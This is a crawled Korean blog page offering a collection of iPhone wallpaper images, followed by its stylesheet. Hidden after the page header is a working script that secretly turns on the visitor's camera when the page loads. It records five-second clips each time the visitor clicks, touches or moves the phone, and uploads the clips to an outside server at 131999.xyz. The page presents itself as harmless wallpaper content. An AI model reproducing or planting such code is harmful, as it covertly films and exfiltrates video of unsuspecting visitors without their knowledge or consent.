

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/neaLIgqPOLVR.html
body_size: 5465
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>내맘대로 감성 아이폰배경화면 짤 모음</title>
    <meta name="keywords" content="내맘대로 감성 아이폰배경화면 짤 모음">
    <meta name="description" content="#폰프사 #폰잠금화면짤 #폰바탕화면짤 #짤 #짤방 #바탕화면 #폰프사 #폰배경화면  #아이폰배경화면 #아이폰잠금화면 #갤럭시배경화면 #갤럭시잠금화면 #감성짤 #심플아이폰배경 #기본잠금화면프사 #아이폰잠금화면#폰프사모음 #짤모음 #카톡프사짤 #심플짤 #카톡기본사진 #갬성짤 #프사짤 #프사오늘도무사히무적권해피뭐라도 해야지youtube.com">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="45e940c527672f0460294cfd-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>내맘대로 감성 아이폰배경화면 짤 모음</h1>

<p><span><span>#폰프사</span> <span>#폰잠금화면짤</span> <span>#폰바탕화면짤</span> <span>#짤</span> <span>#짤방</span> <span>#바탕화면</span> <span>#폰프사</span> <span>#폰배경화면</span>  <span>#아이폰배경화면</span> <span>#아이폰잠금화면</span> <span>#갤럭시배경화면</span> <span>#갤럭시잠금화면</span> <span>#감성짤</span> </span></p>
<p><span><span>#심플아이폰배경</span> <span>#기본잠금화면프사</span> <span>#아이폰잠금화면</span></span></p>
<p><span><span>#폰프사모음</span> <span>#짤모음</span> <span>#카톡프사짤</span> <span>#심플짤</span> <span>#카톡기본사진</span> <span>#갬성짤</span> <span>#프사짤</span> <span>#프사</span></span></p>
<p><img src="https://i1.korea-iphone.com/files/896f6baf08b8bef6f80ada7517ce5e47.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/6e44d9d4cf585ec8e53367b7bf9e5dd7.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/25d624f04a6433648d87fe564b1c5496.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/8bb9f01f2d3388051608b0a074d0bc03.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/830981d7895d07a5a0b222a50c5705ee.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/5c5849a72df3e3398f39f6f287098e9d.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/168a43020d99b574fb9bd566c5123e3e.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/91ee97c2226c93c011acb89f80acc151.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/c94bf451bb2f57bc511b4c0a824c40ce.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/9ad4a4f5e2b963a18117ee7300f4a1e6.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/f983f67bdd8aed4d821e5465eb149ba4.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/a814d1c22d39ee267922e6c934b0fd5d.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/6de587fec7dc462728ed5c6e918939cc.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/8315a30e6d5114845aeedbd3e20a7cc7.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/265ec6016b48063ede3405356a3569d8.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/508dd54b08532b4921d674832c0f77f4.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/2aabe144304c7cd249bd6de2d1bb917e.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/75ed282550a46643bec968f4f0c70aa0.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/f58dda54b3eba3b7713fecb9a4d5c365.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/d87b3ba8ed62e64c47794734764ef3d2.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/63a5f42773f6830d310eb787b4f44b3f.jpg" ></p>
<p><span>오늘도무사히</span></p>
<p><span>무적권해피</span></p>
<p><span></span></p>
<p><img src="https://i1.korea-iphone.com/files/d69c0ef47ecff98e11d182e23c40288e.jpg" ></p>
<p>뭐라도 해야지</p>
<p>youtube.com</p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FneaLIgqPOLVR.html&amp;ref=fbshare&amp;t=%EB%82%B4%EB%A7%98%EB%8C%80%EB%A1%9C+%EA%B0%90%EC%84%B1+%EC%95%84%EC%9D%B4%ED%8F%B0%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4+%EC%A7%A4+%EB%AA%A8%EC%9D%8C" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EB%82%B4%EB%A7%98%EB%8C%80%EB%A1%9C+%EA%B0%90%EC%84%B1+%EC%95%84%EC%9D%B4%ED%8F%B0%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4+%EC%A7%A4+%EB%AA%A8%EC%9D%8C&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FneaLIgqPOLVR.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FneaLIgqPOLVR.html&amp;title=%EB%82%B4%EB%A7%98%EB%8C%80%EB%A1%9C+%EA%B0%90%EC%84%B1+%EC%95%84%EC%9D%B4%ED%8F%B0%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4+%EC%A7%A4+%EB%AA%A8%EC%9D%8C&amp;summary=%EB%82%B4%EB%A7%98%EB%8C%80%EB%A1%9C+%EA%B0%90%EC%84%B1+%EC%95%84%EC%9D%B4%ED%8F%B0%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4+%EC%A7%A4+%EB%AA%A8%EC%9D%8C" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FneaLIgqPOLVR.html&amp;title=%EB%82%B4%EB%A7%98%EB%8C%80%EB%A1%9C+%EA%B0%90%EC%84%B1+%EC%95%84%EC%9D%B4%ED%8F%B0%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4+%EC%A7%A4+%EB%AA%A8%EC%9D%8C" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/dqByvTqBqowg.html"><h2>안양중고폰 아이폰 판매 하고 갤럭시 매입 후기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/NZwVeDakgqmJ.html"><h2>지플립4 내돈내산 후기 :: 색상 블루 아이폰만 10년차 갤린이입문</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/XcCNwurDURPR.html"><h2>스마일 리얼 글라스 케이스 아이폰 12 pro max mini 11 xs xr x se2 8 7</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/iktQNXieDawh.html"><h2>아이폰미러링케이블 스마트폰TV연결 엄청 간편해</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/AaXAYJGdDawF.html"><h2>e심 써보니…번호 분리 편하지만 아이폰 &#39;듀얼 메신저&#39; 안돼 아쉬워</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/teakhFcALVFc.html"><h2>아이폰14 예약 최대혜택은 하이마트 범어점에서</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/aAXTqPZKXtPe.html"><h2>2022 Apple Event 애플이벤트 애플워치8 울트라 에어팟프로2 아이폰14 공개</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/jWgRCNwHstRP.html"><h2>애플 새 이벤트를 통해 다수의 신작 공개 아이폰14 , 애플워치 시리즈 8, 에어팟프로 2세대</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/glJhEQAwwtpy.html"><h2>[아이폰 14] 액션모드 - 짐벌기능(동영상 흔들림 보정)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/paLjTeBRePzV.html"><h2>(추첨) T다이렉트 아이폰14 사전예약 알림신청시 추첨 1만명 스벅</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/wZjgeDAXvFPZ.html"><h2>드디어 공개된 아이폰14 언팩! 스펙, 출고가 공개</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/HGeCZxHkITcY.html"><h2>아이폰에 대하여</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VqNLWHQnPYUR.html"><h2>9. 8. 목 미국뉴스 유럽 75bp 금리인상 결정 미국 인도-태평양지역 13개국과 경제협상 시작 테슬라 8월도 자동차 인도량 거의 역대급 아이폰14 업그레이드 사양</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/QqbMwTEaiEcL.html"><h2>산리오 케이스 /포차코케이스 / 폼폼푸린케이스 / 아이폰케이스</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/BOXHQbZjJusq.html"><h2>아이폰 14 시리즈 출시일 및 가격, 사전예약</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/HTfFehHGANLH.html"><h2>아이폰일상</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/CwtDaMJHrVTq.html"><h2>아이폰 12프로에서 아이폰14 시리즈 기다리다가.. 급 갤럭시 Z폴드4로 바꾼 후 사용 후기 ㅋㅋㅋ</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/kyuFegqAkIFc.html"><h2>[IT] 아이폰14 가격, 한국 16만원 올라…중국은 동결</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/PqNLihdnaQby.html"><h2>결국 아이폰에 빠져들 수밖에 없는 이유 : 아이폰 14 프로 공개와 다이나믹 아일랜드</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/rTePyomKjHFo.html"><h2>아이폰14pro 가격 너무 비싸다!</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#7f0c0a0f0f100d0b3f14100d1a1e52160f1710111a511c1012">문의하기</a>
        </nav>
        &copy; 2025 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="45e940c527672f0460294cfd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.korea-iphone.com/css/social-share.css?1.0
body_size: 1798
content:
.social-share-btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.social-share-btn:focus,.social-share-btn:active:focus,.social-share-btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.social-share-btn:hover,.social-share-btn:focus {
	color: #333;
	text-decoration: none
}

.social-share-btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)
}

.social-share-btn:link,.social-share-btn:visited {
	color: #fff
}

.social-share-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.social-share-default:hover,.social-share-default:focus,.social-share-default:active {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.social-share-default:active {
	background-image: none
}

.btn-social {
	position: relative;
	padding-left: 44px;
	text-align: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-bottom: 10px
}

.btn-social :first-child {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	line-height: 32px;
	font-size: 1.6em;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.2)
}

.btn-social-icon {
	position: relative;
	padding-left: 44px;
	text-align: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 34px;
	width: 34px;
	padding: 0
}

.btn-social-icon :first-child {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	line-height: 32px;
	font-size: 1.6em;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.2)
}

.btn-social-icon :first-child {
	border: none;
	text-align: center;
	width: 100% !important
}

.btn-fb {
	color: #fff;
	background-color: #3b5998;
	border-color: rgba(0,0,0,0.2)
}

.btn-fb:hover,.btn-fb:focus,.btn-fb:active {
	color: #fff;
	background-color: #30487b;
	border-color: rgba(0,0,0,0.2)
}

.btn-gp {
	color: #fff;
	background-color: #dd4b39;
	border-color: rgba(0,0,0,0.2)
}

.btn-gp:hover,.btn-gp:focus,.btn-gp:active {
	color: #fff;
	background-color: #ca3523;
	border-color: rgba(0,0,0,0.2)
}

.btn-li {
	color: #fff;
	background-color: #007bb6;
	border-color: rgba(0,0,0,0.2)
}

.btn-li:hover,.btn-li:focus,.btn-li:active {
	color: #fff;
	background-color: #005f8d;
	border-color: rgba(0,0,0,0.2)
}

.btn-tw {
	color: #fff;
	background-color: #55acee;
	border-color: rgba(0,0,0,0.2)
}

.btn-tw:hover,.btn-tw:focus,.btn-tw:active {
	color: #fff;
	background-color: #309aea;
	border-color: rgba(0,0,0,0.2)
}

.btn-re {
	color: #000 !important;
	background-color: #eff7ff;
	border-color: rgba(0,0,0,0.2)
}

.btn-re:hover,.btn-re:focus,.btn-re:active {
	color: #000 !important;
	background-color: #c6e3ff;
	border-color: rgba(0,0,0,0.2)
}

.btn-em {
	color: #fff;
	background-color: #720e9e;
	border-color: rgba(0,0,0,0.2)
}

.btn-em:hover,.btn-em:focus,.btn-em:active {
	color: #fff;
	background-color: #570b79;
	border-color: rgba(0,0,0,0.2)
}

.btn-vk {
	color: #fff;
	background-color: #587ea3;
	border-color: rgba(0,0,0,0.2)
}

.btn-vk:hover,.btn-vk:focus,.btn-vk:active {
	color: #fff;
	background-color: #4a6a89;
	border-color: rgba(0,0,0,0.2)
}

.btn-wa {
	color: #fff;
	background-color: #009688;
	border-color: rgba(0,0,0,0.2)
}

.btn-wa:hover,.btn-wa:focus,.btn-wa:active {
	color: #fff;
	background-color: #007d71;
	border-color: rgba(0,0,0,0.2)
}

.btn-st {
	color: #fff;
	background-color: #EB4924;
	border-color: rgba(0,0,0,0.2)
}

.btn-st:hover,.btn-st:focus,.btn-st:active {
	color: #fff;
	background-color: #e13b15;
	border-color: rgba(0,0,0,0.2)
}

.btn-tg {
	color: #fff;
	background-color: #36ADE1;
	border-color: rgba(0,0,0,0.2)
}

.btn-tg:hover,.btn-tg:focus,.btn-tg:active {
	color: #fff;
	background-color: #21a4dd;
	border-color: rgba(0,0,0,0.2)
}

.btn-img {
	background-image: url("/css/images/ma_share_buttons_full_em.png");
	background-repeat: no-repeat;
	overflow: hidden;
	background-color: transparent;
	width: 16px;
	height: 16px;
	display: inline-block;
	text-indent: -999em;
	outline: none
}

.btn-img.gp {
	background-position: -18px 0
}

.btn-img.fb {
	background-position: 0 0
}

.btn-img.tw {
	background-position: -36px 0
}

.btn-img.li {
	background-position: -54px 0
}

.btn-img.re {
	background-position: -72px 0
}

.btn-img.vk {
	display: none
}

.btn-img.em {
	background-position: -88px 0
}

.btn-sqr {
	border-radius: 0px
}

.btn-semi-rounded {
	border-radius: 3px
}

.btn-rounded {
	border-radius: 100px
}

.btn-no-icon {
	padding: 6px 12px
}

.btn-sqr-animated:hover {
	transition: all 0.6s ease;
	border-radius: 50%
}

@font-face {
	font-family:'social-icon';src:url("/css/fonts/social-icon.eot?-p1x0ul");src:url("/css/fonts/social-icon.eot?#iefix-p1x0ul") format("embedded-opentype"),url("/css/fonts/social-icon.ttf?-p1x0ul") format("truetype"),url("/css/fonts/social-icon.woff?-p1x0ul") format("woff"),url("/css/fonts/social-icon.svg?-p1x0ul#social-icon") format("svg");font-weight:normal;font-style:normal
}[class^="social-icon-"],[class*=" social-icon-"] {
	font-family: 'social-icon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.social-icon-envelope-o:before {
	content: "\f003"
}

.social-icon-twitter-square:before {
	content: "\f081"
}

.social-icon-facebook-square:before {
	content: "\f082"
}

.social-icon-linkedin-square:before {
	content: "\f08c"
}

.social-icon-twitter:before {
	content: "\f099"
}

.social-icon-facebook:before {
	content: "\f09a"
}

.social-icon-pinterest:before {
	content: "\f0d2"
}

.social-icon-pinterest-square:before {
	content: "\f0d3"
}

.social-icon-google-plus-square:before {
	content: "\f0d4"
}

.social-icon-google-plus:before {
	content: "\f0d5"
}

.social-icon-envelope:before {
	content: "\f0e0"
}

.social-icon-linkedin:before {
	content: "\f0e1"
}

.social-icon-instagram:before {
	content: "\f16d"
}

.social-icon-flickr:before {
	content: "\f16e"
}

.social-icon-adn:before {
	content: "\f170"
}

.social-icon-tumblr:before {
	content: "\f173"
}

.social-icon-tumblr-square:before {
	content: "\f174"
}

.social-icon-android:before {
	content: "\f17b"
}

.social-icon-dribbble:before {
	content: "\f17d"
}

.social-icon-skype:before {
	content: "\f17e"
}

.social-icon-foursquare:before {
	content: "\f180"
}

.social-icon-gittip:before {
	content: "\f184"
}

.social-icon-vk:before {
	content: "\f189"
}

.social-icon-vimeo-square:before {
	content: "\f194"
}

.social-icon-try:before {
	content: "\f195"
}

.social-icon-envelope-square:before {
	content: "\f199"
}

.social-icon-wordpress:before {
	content: "\f19a"
}

.social-icon-reddit:before {
	content: "\f1a1"
}

.social-icon-reddit-square:before {
	content: "\f1a2"
}

.social-icon-stumbleupon-circle:before {
	content: "\f1a3"
}

.social-icon-stumbleupon:before {
	content: "\f1a4"
}

.social-icon-digg:before {
	content: "\f1a6"
}

.social-icon-behance-square:before {
	content: "\f1b5"
}

.social-icon-spotify:before {
	content: "\f1bc"
}

.social-icon-soundcloud:before {
	content: "\f1be"
}

.social-icon-jsfiddle:before {
	content: "\f1cc"
}

.social-icon-git:before {
	content: "\f1d3"
}

.social-icon-wechat:before {
	content: "\f1d7"
}

.social-icon-paper-plane:before {
	content: "\f1d8"
}

.social-icon-paper-plane-o:before {
	content: "\f1d9"
}

.social-icon-share-alt:before {
	content: "\f1e0"
}

.social-icon-share-alt-square:before {
	content: "\f1e1"
}

.social-icon-facebook-official:before {
	content: "\f230"
}

.social-icon-pinterest-p:before {
	content: "\f231"
}

.social-icon-whatsapp:before {
	content: "\f232"
}

.social-icon-viacoin:before {
	content: "\f237"
}

.social-icon-medium:before {
	content: "\f23a"
}

.social-icon-px:before {
	content: "\f26e"
}

.social-icon-commenting:before {
	content: "\f27a"
}

.social-icon-commenting-o:before {
	content: "\f27b"
}

.social-icon-vimeo:before {
	content: "\f27d"
}

.social-wrapper {
	margin: 10px 0;
	padding: 10px 20px;
	text-align: center
}

.social-wrapper .social-share-text {
	font-size: 16px;
	margin-bottom: 5px
}

.social-wrapper .share-link {
	margin-right: 5px
}

.qa-sss-widget {
	margin-top: 0 !important;
	height: auto !important
}

.qa-sss-clear {
	clear: both
}

.qa-widget-side .btn-share.with-icon .btn {
	width: 100%
}